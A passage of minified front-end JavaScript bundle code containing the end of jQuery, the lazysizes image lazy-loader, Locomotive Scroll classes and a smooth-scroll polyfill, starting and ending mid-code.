i?i[r]:e[t];i?i.scrollTo(s?i.pageXOffset:n,s?n:i.pageYOffset):e[t]=n},t,e,arguments.length)}}),E.each(["top","left"],function(e,n){E.cssHooks[n]=tt(v.pixelPosition,function(e,t){if(t)return t=et(e,n),Ge.test(t)?E(e).position()[n]+"px":t})}),E.each({Height:"height",Width:"width"},function(o,a){E.each({padding:"inner"+o,content:a,"":"outer"+o},function(i,s){E.fn[s]=function(e,t){var n=arguments.length&&(i||"boolean"!=typeof e),r=i||(!0===e||!0===t?"margin":"border");return d(this,function(e,t,n){var i;return m(e)?0===s.indexOf("outer")?e["inner"+o]:e.document.documentElement["client"+o]:9===e.nodeType?(i=e.documentElement,Math.max(e.body["scroll"+o],i["scroll"+o],e.body["offset"+o],i["offset"+o],i["client"+o])):void 0===n?E.css(e,t,r):E.style(e,t,n,r)},a,n?e:void 0,n)}})}),E.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){E.fn[t]=function(e){return this.on(t,e)}}),E.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,i){return this.on(t,e,n,i)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),E.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){E.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}}),/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g),Zt=(E.proxy=function(e,t){var n,i;if("string"==typeof t&&(i=e[t],t=e,e=i),y(e))return n=a.call(arguments,2),(i=function(){return e.apply(t||this,n.concat(a.call(arguments)))}).guid=e.guid=e.guid||E.guid++,i},E.holdReady=function(e){e?E.readyWait++:E.ready(!0)},E.isArray=Array.isArray,E.parseJSON=JSON.parse,E.nodeName=l,E.isFunction=y,E.isWindow=m,E.camelCase=b,E.type=p,E.now=Date.now,E.isNumeric=function(e){var t=E.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},E.trim=function(e){return null==e?"":(e+"").replace(Qt,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return E}),x.jQuery),Jt=x.$;return E.noConflict=function(e){return x.$===E&&(x.$=Jt),e&&x.jQuery===E&&(x.jQuery=Zt),E},void 0===j&&(x.jQuery=x.$=E),E})},{}],24:[function(e,t,n){var i="undefined"!=typeof window?window:{},r=function(i,h,s){"use strict";var f,p,e,m,j,r,v,t,c,I,o,B,N,n,q,a,d,g,y,b,w,x,H,T,$,W,F,V,l,u,X,Y,G,E,U,_,K,Q,Z,C,S,k,M,J,ee,te,ne,ie,P,re,se,oe,ae,O,A,L,le,D,ue,ce,de,z,he,fe,pe,me,ve,R,ge={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(e in p=i.lazySizesConfig||i.lazysizesConfig||{},ge)e in p||(p[e]=ge[e]);return h&&h.getElementsByClassName?(m=h.documentElement,j=i.HTMLPictureElement,v="getAttribute",t=i[r="addEventListener"].bind(i),c=i.setTimeout,I=i.requestAnimationFrame||c,o=i.requestIdleCallback,B=/^picture$/i,N=["load","error","lazyincluded","_lazyloaded"],n={},q=Array.prototype.forEach,a=function(e,t){return n[t]||(n[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),n[t].test(e[v]("class")||"")&&n[t]},d=function(e,t){a(e,t)||e.setAttribute("class",(e[v]("class")||"").trim()+" "+t)},g=function(e,t){(t=a(e,t))&&e.setAttribute("class",(e[v]("class")||"").replace(t," "))},y=function(t,n,e){var i=e?r:"removeEventListener";e&&y(t,n),N.forEach(function(e){t[i](e,n)})},b=function(e,t,n,i,r){var s=h.createEvent("Event");return(n=n||{}).instance=f,s.initEvent(t,!i,!r),s.detail=n,e.dispatchEvent(s),s},w=function(e,t){var n;!j&&(n=i.picturefill||p.pf)?(t&&t.src&&!e[v]("srcset")&&e.setAttribute("srcset",t.src),n({reevaluate:!0,elements:[e]})):t&&t.src&&(e.src=t.src)},x=function(e,t){return(getComputedStyle(e,null)||{})[t]},H=function(e,t,n){for(n=n||e.offsetWidth;n<p.minSize&&t&&!e._lazysizesWidth;)n=t.offsetWidth,t=t.parentNode;return n},V=[],l=F=[],be._lsFlush=ye,T=be,u=function(n,e){return e?function(){T(n)}:function(){var e=this,t=arguments;T(function(){n.apply(e,t)})}},X=function(e){function t(){var e=s.now()-i;e<99?c(t,99-e):(o||r)(r)}var n,i,r=function(){n=null,e()};return function(){i=s.now(),n=n||c(t,99)}},se=/^img$/i,oe=/^iframe$/i,ae="onscroll"in i&&!/(gle|ing)bot/.test(navigator.userAgent),L=-1,le=function(e){return(J=null==J?"hidden"==x(h.body,"visibility"):J)||!("hidden"==x(e.parentNode,"visibility")&&"hidden"==x(e,"visibility"))},ee=xe,ne=A=O=0,ie=p.throttleDelay,P=p.ricTimeout,re=o&&49<P?function(){o(Te,{timeout:P}),P!==p.ricTimeout&&(P=p.ricTimeout)}:u(function(){c(Te)},!0),ue=u(Ee),ce=function(e){ue({target:e.target})},de=u(function(t,e,n,i,r){var s,o,a,l,u;(o=b(t,"lazybeforeunveil",e)).defaultPrevented||(i&&(n?d(t,p.autosizesClass):t.setAttribute("sizes",i)),n=t[v](p.srcsetAttr),i=t[v](p.srcAttr),r&&(s=(l=t.parentNode)&&B.test(l.nodeName||"")),a=e.firesLoad||"src"in t&&(n||i||s),o={target:t},d(t,p.loadingClass),a&&(clearTimeout(U),U=c(we,2500),y(t,ce,!0)),s&&q.call(l.getElementsByTagName("source"),_e),n?t.setAttribute("srcset",n):i&&!s&&(oe.test(t.nodeName)?(e=i,0==(u=(l=t).getAttribute("data-load-mode")||p.iframeLoadMode)?l.contentWindow.location.replace(e):1==u&&(l.src=e)):t.src=i),r&&(n||s)&&w(t,{src:i})),t._lazyRace&&delete t._lazyRace,g(t,p.lazyClass),T(function(){var e=t.complete&&1<t.naturalWidth;a&&!e||(e&&d(t,p.fastLoadedClass),Ee(o),t._lazyCache=!0,c(function(){"_lazyCache"in t&&delete t._lazyCache},9)),"lazy"==t.loading&&A--},!0)}),he=X(function(){p.loadMode=3,D()}),Y={_:function(){K=s.now(),f.elements=h.getElementsByClassName(p.lazyClass),G=h.getElementsByClassName(p.lazyClass+" "+p.preloadClass),t("scroll",D,!0),t("resize",D,!0),t("pageshow",function(e){var t;e.persisted&&(t=h.querySelectorAll("."+p.loadingClass)).length&&t.forEach&&I(function(){t.forEach(function(e){e.complete&&z(e)})})}),i.MutationObserver?new MutationObserver(D).observe(m,{childList:!0,subtree:!0,attributes:!0}):(m[r]("DOMNodeInserted",D,!0),m[r]("DOMAttrModified",D,!0),setInterval(D,999)),t("hashchange",D,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){h[r](e,D,!0)}),/d$|^c/.test(h.readyState)?Se():(t("load",Se),h[r]("DOMContentLoaded",D),c(Se,2e4)),f.elements.length?(xe(),T._lsFlush()):D()},checkElems:D=function(e){var t;(e=!0===e)&&(P=33),te||(te=!0,(t=ie-(s.now()-ne))<0&&(t=0),e||t<9?re():c(re,t))},unveil:z=function(e){var t,n,i,r;e._lazyRace||!(!(r="auto"==(i=(n=se.test(e.nodeName))&&(e[v](p.sizesAttr)||e[v]("sizes"))))&&E||!n||!e[v]("src")&&!e.srcset||e.complete||a(e,p.errorClass))&&a(e,p.lazyClass)||(t=b(e,"lazyunveilread").detail,r&&fe.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,A++,de(e,t,r,i,n))},_aLSL:Ce},me=u(function(e,t,n,i){var r,s,o;if(e._lazysizesWidth=i,e.setAttribute("sizes",i+="px"),B.test(t.nodeName||""))for(s=0,o=(r=t.getElementsByTagName("source")).length;s<o;s++)r[s].setAttribute("sizes",i);n.detail.dataAttr||w(e,n.detail)}),fe={_:function(){pe=h.getElementsByClassName(p.autosizesClass),t("resize",ve)},checkElems:ve=X(function(){var e,t=pe.length;if(t)for(e=0;e<t;e++)ke(pe[e])}),updateElem:ke},R=function(){!R.i&&h.getElementsByClassName&&(R.i=!0,fe._(),Y._())},c(function(){p.init&&R()}),f={cfg:p,autoSizer:fe,loader:Y,init:R,uP:w,aC:d,rC:g,hC:a,fire:b,gW:H,rAF:T}):{init:function(){},cfg:p,noSupport:!0};function ye(){var e=l;for(l=F.length?V:F,W=!($=!0);e.length;)e.shift()();$=!1}function be(e,t){$&&!t?e.apply(this,arguments):(l.push(e),W||(W=!0,(h.hidden?c:I)(ye)))}function we(e){A--,e&&!(A<0)&&e.target||(A=0)}function xe(){var e,t,n,i,r,s,o,a,l,u,c,d=f.elements;if((_=p.loadMode)&&A<8&&(e=d.length)){for(t=0,L++;t<e;t++)if(d[t]&&!d[t]._lazyRace)if(!ae||f.prematureUnveil&&f.prematureUnveil(d[t]))z(d[t]);else if((o=d[t][v]("data-expand"))&&(r=+o)||(r=O),l||(l=!p.expand||p.expand<1?500<m.clientHeight&&500<m.clientWidth?500:370:p.expand,u=(f._defEx=l)*p.expFactor,c=p.hFac,J=null,O<u&&A<1&&2<L&&2<_&&!h.hidden?(O=u,L=0):O=1<_&&1<L&&A<6?l:0),a!==r&&(Q=innerWidth+r*c,Z=innerHeight+r,s=-1*r,a=r),u=d[t].getBoundingClientRect(),(M=u.bottom)>=s&&(C=u.top)<=Z&&(k=u.right)>=s*c&&(S=u.left)<=Q&&(M||k||S||C)&&(p.loadHidden||le(d[t]))&&(E&&A<3&&!o&&(_<3||L<4)||function(e,t){var n,i=e,r=le(e);for(C-=t,M+=t,S-=t,k+=t;r&&(i=i.offsetParent)&&i!=h.body&&i!=m;)(r=0<(x(i,"opacity")||1))&&"visible"!=x(i,"overflow")&&(n=i.getBoundingClientRect(),r=k>n.left&&S<n.right&&M>n.top-1&&C<n.bottom+1);return r}(d[t],r))){if(z(d[t]),i=!0,9<A)break}else!i&&E&&!n&&A<4&&L<4&&2<_&&(G[0]||p.preloadAfterLoad)&&(G[0]||!o&&(M||k||S||C||"auto"!=d[t][v](p.sizesAttr)))&&(n=G[0]||d[t]);n&&!i&&z(n)}}function Te(){te=!1,ne=s.now(),ee()}function Ee(e){var t=e.target;t._lazyCache?delete t._lazyCache:(we(e),d(t,p.loadedClass),g(t,p.loadingClass),y(t,ce),b(t,"lazyloaded"))}function _e(e){var t,n=e[v](p.srcsetAttr);(t=p.customMedia[e[v]("data-media")||e[v]("media")])&&e.setAttribute("media",t),n&&e.setAttribute("srcset",n)}function Ce(){3==p.loadMode&&(p.loadMode=2),he()}function Se(){E||(s.now()-K<999?c(Se,999):(E=!0,p.loadMode=3,D(),t("scroll",Ce,!0)))}function ke(e,t,n){var i=e.parentNode;i&&(n=H(e,i,n),(t=b(e,"lazybeforesizes",{width:n,dataAttr:!!t})).defaultPrevented||(n=t.detail.width)&&n!==e._lazysizesWidth&&me(e,i,t,n))}};r=r(i,i.document,Date),i.lazySizes=r,"object"==typeof t&&t.exports&&(t.exports=r)},{}],25:[function(e,n,i){!function(le){!function(){var e,t;e=this,t=function(){"use strict";function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function r(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function e(e,t,n){t&&r(e.prototype,t),n&&r(e,n)}function t(t,e){var n,i=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),i.push.apply(i,n)),i}function s(i){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?t(Object(r),!0).forEach(function(e){var t,n;t=i,n=r[e=e],e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n}):Object.getOwnPropertyDescriptors?Object.defineProperties(i,Object.getOwnPropertyDescriptors(r)):t(Object(r)).forEach(function(e){Object.defineProperty(i,e,Object.getOwnPropertyDescriptor(r,e))})}return i}function o(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&n(e,t)}function a(e){return(a=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function n(e,t){return(n=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function l(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function u(i){var r=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t,n=a(i);return e=r?(e=a(this).constructor,Reflect.construct(n,arguments,e)):n.apply(this,arguments),n=this,!(t=e)||"object"!=typeof t&&"function"!=typeof t?l(n):t}}function c(e,t,n){return(c="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(e,t,n){var e=function(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=a(e)););return e}(e,t);if(e)return(e=Object.getOwnPropertyDescriptor(e,t)).get?e.get.call(n):e.value})(e,t,n||e)}function C(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e)){var n=[],i=!0,r=!1,s=void 0;try{for(var o,a=e[Symbol.iterator]();!(i=(o=a.next()).done)&&(n.push(o.value),!t||n.length!==t);i=!0);}catch(e){r=!0,s=e}finally{try{i||null==a.return||a.return()}finally{if(r)throw s}}return n}}(e,t)||d(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function m(e){return function(e){if(Array.isArray(e))return h(e)}(e)||function(e){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e))return Array.from(e)}(e)||d(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function d(e,t){var n;if(e)return"string"==typeof e?h(e,t):"Map"===(n="Object"===(n=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?h(e,t):void 0}function h(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,i=new Array(t);n<t;n++)i[n]=e[n];return i}var f={el:document,name:"scroll",offset:[0,0],repeat:!1,smooth:!1,initPosition:{x:0,y:0},direction:"vertical",gestureDirection:"vertical",reloadOnContextChange:!1,lerp:.1,class:"is-inview",scrollbarContainer:!1,scrollbarClass:"c-scrollbar",scrollingClass:"has-scroll-scrolling",draggingClass:"has-scroll-dragging",smoothClass:"has-scroll-smooth",initClass:"has-scroll-init",getSpeed:!1,getDirection:!1,scrollFromAnywhere:!1,multiplier:1,firefoxMultiplier:50,touchMultiplier:2,resetNativeScroll:!0,tablet:{smooth:!1,direction:"vertical",gestureDirection:"vertical",breakpoint:1024},smartphone:{smooth:!1,direction:"vertical",gestureDirection:"vertical"}},p=function(){function t(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};i(this,t),Object.assign(this,f,e),this.smartphone=f.smartphone,e.smartphone&&Object.assign(this.smartphone,e.smartphone),this.tablet=f.tablet,e.tablet&&Object.assign(this.tablet,e.tablet),this.namespace="locomotive",this.html=document.documentElement,this.windowHeight=window.innerHeight,this.windowWidth=window.innerWidth,this.windowMiddle={x:this.windowWidth/2,y:this.windowHeight/2},this.els={},this.currentElements={},this.listeners={},this.hasScrollTicking=!1,this.hasCallEventSet=!1,this.checkScroll=this.checkScroll.bind(this),this.checkResize=this.checkResize.bind(this),this.checkEvent=this.checkEvent.bind(this),this.instance={scroll:{x:0,y:0},limit:{x:this.html.offsetWidth,y:this.html.offsetHeight},currentElements:this.currentElements},this.isMobile?this.isTablet?this.context="tablet":this.context="smartphone":this.context="desktop",this.isMobile&&(this.direction=this[this.context].direction),"horizontal"===this.direction?this.directionAxis="x":this.directionAxis="y",this.getDirection&&(this.instance.direction=null),this.getDirection&&(this.instance.speed=0),this.html.classList.add(this.initClass),window.addEventListener("resize",this.checkResize,!1)}return e(t,[{key:"init",value:function(){this.initEvents()}},{key:"checkScroll",value:function(){this.dispatchScroll()}},{key:"checkResize",value:function(){var e=this;this.resizeTick||(this.resizeTick=!0,requestAnimationFrame(function(){e.resize(),e.resizeTick=!1}))}},{key:"resize",value:function(){}},{key:"checkContext",value:function(){var e;this.reloadOnContextChange&&(this.isMobile=/Android|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)||"MacIntel"===navigator.platform&&1<navigator.maxTouchPoints||this.windowWidth<this.tablet.breakpoint,this.isTablet=this.isMobile&&this.windowWidth>=this.tablet.breakpoint,e=this.context,this.isMobile?this.isTablet?this.context="tablet":this.context="smartphone":this.context="desktop",e!=this.context)&&("desktop"==e?this:this[e]).smooth!=("desktop"==this.context?this:this[this.context]).smooth&&window.location.reload()}},{key:"initEvents",value:function(){var t=this;this.scrollToEls=this.el.querySelectorAll("[data-".concat(this.name,"-to]")),this.setScrollTo=this.setScrollTo.bind(this),this.scrollToEls.forEach(function(e){e.addEventListener("click",t.setScrollTo,!1)})}},{key:"setScrollTo",value:function(e){e.preventDefault(),this.scrollTo(e.currentTarget.getAttribute("data-".concat(this.name,"-href"))||e.currentTarget.getAttribute("href"),{offset:e.currentTarget.getAttribute("data-".concat(this.name,"-offset"))})}},{key:"addElements",value:function(){}},{key:"detectElements",value:function(i){var r=this,s=this.instance.scroll.y,o=s+this.windowHeight,a=this.instance.scroll.x,l=a+this.windowWidth;Object.entries(this.els).forEach(function(e){var t,e=C(e,2),n=e[0],e=e[1];!e||e.inView&&!i||("horizontal"===r.direction?l>=e.left&&a<e.right&&r.setInView(e,n):o>=e.top&&s<e.bottom&&r.setInView(e,n)),e&&e.inView&&("horizontal"===r.direction?(t=e.right-e.left,e.progress=(r.instance.scroll.x-(e.left-r.windowWidth))/(t+r.windowWidth),(l<e.left||a>e.right)&&r.setOutOfView(e,n)):(t=e.bottom-e.top,e.progress=(r.instance.scroll.y-(e.top-r.windowHeight))/(t+r.windowHeight),(o<e.top||s>e.bottom)&&r.setOutOfView(e,n)))}),this.hasScrollTicking=!1}},{key:"setInView",value:function(e,t){this.els[t].inView=!0,e.el.classList.add(e.class),(this.currentElements[t]=e).call&&this.hasCallEventSet&&(this.dispatchCall(e,"enter"),e.repeat||(this.els[t].call=!1))}},{key:"setOutOfView",value:function(e,t){var n=this;this.els[t].inView=!1,Object.keys(this.currentElements).forEach(function(e){e===t&&delete n.currentElements[e]}),e.call&&this.hasCallEventSet&&this.dispatchCall(e,"exit"),e.repeat&&e.el.classList.remove(e.class)}},{key:"dispatchCall",value:function(e,t){this.callWay=t,this.callValue=e.call.split(",").map(function(e){return e.trim()}),this.callObj=e,1==this.callValue.length&&(this.callValue=this.callValue[0]);t=new Event(this.namespace+"call");this.el.dispatchEvent(t)}},{key:"dispatchScroll",value:function(){var e=new Event(this.namespace+"scroll");this.el.dispatchEvent(e)}},{key:"setEvents",value:function(e,t){this.listeners[e]||(this.listeners[e]=[]);var n=this.listeners[e];n.push(t),1===n.length&&this.el.addEventListener(this.namespace+e,this.checkEvent,!1),"call"===e&&(this.hasCallEventSet=!0,this.detectElements(!0))}},{key:"unsetEvents",value:function(e,t){var n;!this.listeners[e]||(t=(n=this.listeners[e]).indexOf(t))<0||(n.splice(t,1),0===n.index&&this.el.removeEventListener(this.namespace+e,this.checkEvent,!1))}},{key:"checkEvent",value:function(e){var t=this,n=e.type.replace(this.namespace,""),e=this.listeners[n];e&&0!==e.length&&e.forEach(function(e){switch(n){case"scroll":return e(t.instance);case"call":return e(t.callValue,t.callWay,t.callObj);default:return e()}})}},{key:"startScroll",value:function(){}},{key:"stopScroll",value:function(){}},{key:"setScroll",value:function(e,t){this.instance.scroll={x:0,y:0}}},{key:"destroy",value:function(){var t=this;window.removeEventListener("resize",this.checkResize,!1),Object.keys(this.listeners).forEach(function(e){t.el.removeEventListener(t.namespace+e,t.checkEvent,!1)}),this.listeners={},this.scrollToEls.forEach(function(e){e.removeEventListener("click",t.setScrollTo,!1)}),this.html.classList.remove(this.initClass)}}]),t}(),v="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:void 0!==le?le:"undefined"!=typeof self?self:{};function g(e,t){return e(t={exports:{}},t.exports),t.exports}var y=g(function(e,t){function n(){var e,i,a,l,n,t,u=window,c=document;function d(e,t){this.scrollLeft=e,this.scrollTop=t}function r(e){if(null===e||"object"!=typeof e||void 0===e.behavior||"auto"===e.behavior||"instant"===e.behavior)return!0;if("object"==typeof e&&"smooth"===e.behavior)return!1;throw new TypeError("behavior member of ScrollOptions "+e.behavior+" is not a valid value for enumeration ScrollBehavior.")}function s(e,t){return"Y"===t?e.clientHeight+n<e.scrollHeight:"X"===t?e.clientWidth+n<e.scrollWidth:void 0}function o(e,t){e=u.getComputedStyle(e,null)["overflow"+t];return"auto"===e||"scroll"===e}function h(e){for(;e!==c.body&&!1===(n=void 0,n=s(t=e,"Y")&&o(t,"Y"),t=s(t,"X")&&o(t,"X"),n||t);)e=e.parentNode||e.host;var t,n;return e}function f(e){var t=l(),t=1<(t=(t-e.startTime)/i)?1:t,t=.5*(1-Math.cos(Math.PI*t)),n=e.startX+(e.x-e.startX)*t,t=e.startY+(e.y-e.startY)*t;e.method.call(e.scrollable,n,t),n===e.x&&t===e.y||u.requestAnimationFrame(f.bind(u,e))}function p(e,t,n){var i,r,s,o=l(),e=e===c.body?(r=(i=u).scrollX||u.pageXOffset,s=u.scrollY||u.pageYOffset,a.scroll):(r=(i=e).scrollLeft,s=e.scrollTop,d);f({scrollable:i,method:e,startTime:o,startX:r,startY:s,x:t,y:n})}"scrollBehavior"in c.documentElement.style&&!0!==u.__forceSmoothScrollPolyfill__||(e=u.HTMLElement||u.Element,i=468,a={scroll:u.scroll||u.scrollTo,scrollBy:u.scrollBy,elementScroll:e.prototype.scroll||d,scrollIntoView:e.prototype.scrollIntoView},l=u.performance&&u.performance.now?u.performance.now.bind(u.performance):Date.now,t=u.navigator.userAgent,n=new RegExp(["MSIE ","Trident/","Edge/"].join("|")).test(t)?1:0,u.scroll=u.scrollTo=function(){void 0!==arguments[0]&&(!0===r(arguments[0])?a.scroll.call(u,void 0!==arguments[0].left?arguments[0].left:"object"!=typeof arguments[0]?arguments[0]:u.scrollX||u.pageXOffset,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:u.scrollY||u.pageYOffset):p.call(u,c.body,void 0!==arguments[0].left?~~arguments[0].left:u.scrollX||u.pageXOffset,void 0!==arguments[0].top?~~arguments[0].top:u.scrollY||u.pageYOffset))},u.scrollBy=function(){void 0!==arguments[0]&&(r(arguments[0])?a.scrollBy.call(u,void 0!==arguments[0].left?arguments[0].left:"object"!=typeof arguments[0]?arguments[0]:0,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:0):p.call(u,c.body,~~arguments[0].left+(u.scrollX||u.pageXOffset),~~arguments[0].top+(u.scrollY||u.pageYOffset)))},e.prototype.scroll=e.prototype.scrollTo=function(){if(void 0!==arguments[0])if(!0===r(arguments[0])){if("number"==typeof arguments[0]&&void 0===arguments[1])throw new SyntaxError("Value could not be converted");a.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left:"object"!=typeof arguments[0]?~~arguments[0]:this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top:void 0!==arguments[1]?~~arguments[1]:this.scrollTop)}else{var e=arguments[0].left,t=arguments[0].top;p.call(this,this,void 0===e?this.scrollLeft:~~e,void 0===t?this.scrollTop:~~t)}},e.prototype.scrollBy=function(){void 0!==arguments[0]&&(!0===r(arguments[0])?a.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left+this.scrollLeft:~~arguments[0]+this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top+this.scrollTop:~~arguments[1]+this.scrollTop):this.scroll({left:~~arguments[0].left+this.scrollLeft,top:~~arguments[0].top+this.scrollTop,behavior:arguments[0].behavior}))},e.prototype.scrollIntoView=function(){var e,t,n;!0===r(arguments[0])?a.scrollIntoView.call(this,void 0===arguments[0]||arguments[0]):(t=(e=h(this)).getBoundingClientRect(),n=this.getBoundingClientRect(),e!==c.body?(p.call(this,e,e.scrollLeft+n.left-t.left,e.scrollTop+n.top-t.top),"fixed"!==u.getComputedStyle(e).position&&u.scrollBy({left:t.left,top:t.top,behavior:"smooth"})):u.scrollBy({left:n.left,top:n.top,behavior:"smooth"}))})}e.exports={polyfill:n}}),b=(y.polyfill,function(){o(n,p);var t=u(n);function n(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};return i(this,n),(e=t.call(this,e)).resetNativeScroll&&(history.scrollRestoration&&(history.scrollRestoration="manual"),window.scrollTo(0,0)),window.addEventListener("scroll",e.checkScroll,!1),void 0===window.smoothscrollPolyfill&&(window.smoothscrollPolyfill=y,window.smoothscrollPolyfill.polyfill()),e}return e(n,[{key:"init",value:function(){this.instance.scroll.y=window.pageYOffset,this.addElements(),this.detectElements(),c(a(n.prototype),"init",this).call(this)}},{key:"checkScroll",value:function(){var e=this;c(a(n.prototype),"checkScroll",this).call(this),this.getDirection&&this.addDirection(),this.getSpeed&&(this.addSpeed(),this.speedTs=Date.now()),this.instance.scroll.y=window.pageYOffset,Object.entries(this.els).length&&!this.hasScrollTicking&&(requestAnimationFrame(function(){e.detectElements()}),this.hasScrollTicking=!0)}},{key:"addDirection",value:function(){window.pageYOffset>this.instance.scroll.y?"down"!==this.instance.direction&&(this.instance.direction="down"):window.pageYOffset<this.instance.scroll.y&&"up"!==this.instance.direction&&(this.instance.direction="up")}},{key:"addSpeed",value:function(){window.pageYOffset!=this.instance.scroll.y?this.instance.speed=(window.pageYOffset-this.instance.scroll.y)/Math.max(1,Date.now()-this.speedTs):this.instance.speed=0}},{key:"resize",value:function(){Object.entries(this.els).length&&(this.windowHeight=window.innerHeight,this.updateElements())}},{key:"addElements",value:function(){var h=this;this.els={},this.el.querySelectorAll("[data-"+this.name+"]").forEach(function(e,t){e.getBoundingClientRect();var n=e.dataset[h.name+"Class"]||h.class,t="string"==typeof e.dataset[h.name+"Id"]?e.dataset[h.name+"Id"]:t,i="string"==typeof e.dataset[h.name+"Offset"]?e.dataset[h.name+"Offset"].split(","):h.offset,r=e.dataset[h.name+"Repeat"],s=e.dataset[h.name+"Call"],o=e.dataset[h.name+"Target"],o=void 0!==o?document.querySelector("".concat(o)):e,a=o.getBoundingClientRect(),l=a.top+h.instance.scroll.y,a=a.left+h.instance.scroll.x,u=l+o.offsetHeight,c=a+o.offsetWidth,r="false"!=r&&(null!=r||h.repeat),d=h.getRelativeOffset(i),o={el:e,targetEl:o,id:t,class:n,top:l+=d[0],bottom:u-=d[1],left:a,right:c,offset:i,progress:0,repeat:r,inView:!1,call:s};h.els[t]=o,e.classList.contains(n)&&h.setInView(h.els[t],t)})}},{key:"updateElements",value:function(){var r=this;Object.entries(this.els).forEach(function(e){var e=C(e,2),t=e[0],e=e[1],n=e.targetEl.getBoundingClientRect().top+r.instance.scroll.y,i=n+e.targetEl.offsetHeight,e=r.getRelativeOffset(e.offset);r.els[t].top=n+e[0],r.els[t].bottom=i-e[1]}),this.hasScrollTicking=!1}},{key:"getRelativeOffset",value:function(e){var t=[0,0];if(e)for(var n=0;n<e.length;n++)"string"==typeof e[n]?e[n].includes("%")?t[n]=parseInt(e[n].replace("%","")*this.windowHeight/100):t[n]=parseInt(e[n]):t[n]=e[n];return t}},{key:"scrollTo",value:function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},n=parseInt(t.offset)||0,i=t.callback||!1;if("string"==typeof e){if("top"===e)e=this.html;else if("bottom"===e)e=this.html.offsetHeight-window.innerHeight;else if(!(e=document.querySelector(e)))return}else if("number"==typeof e)e=parseInt(e);else if(!e||!e.tagName)return void console.warn("`target` parameter is not valid");var n="number"!=typeof e?e.getBoundingClientRect().top+n+this.instance.scroll.y:e+n,r=function(){return parseInt(window.pageYOffset)===parseInt(n)};if(i){if(r())return void i();window.addEventListener("scroll",function e(){r()&&(window.removeEventListener("scroll",e),i())})}window.scrollTo({top:n,behavior:0===t.duration?"auto":"smooth"})}},{key:"update",value:function(){this.addElements(),this.detectElements()}},{key:"destroy",value:function(){c(a(n.prototype),"destroy",this).call(this),window.removeEventListener("scroll",this.checkScroll,!1)}}]),n}()),w=Object.getOwnPropertySymbols,x=Object.prototype.hasOwnProperty,T=Object.prototype.propertyIsEnumerable;var E=function(){try{if(Object.assign){var e=new String("abc");if(e[5]="de","5"!==Object.getOwnPropertyNames(e)[0]){for(var t={},n=0;n<10;n++)t["_"+String.fromCharCode(n)]=n;var i,r=Object.getOwnPropertyNames(t).map(function(e){return 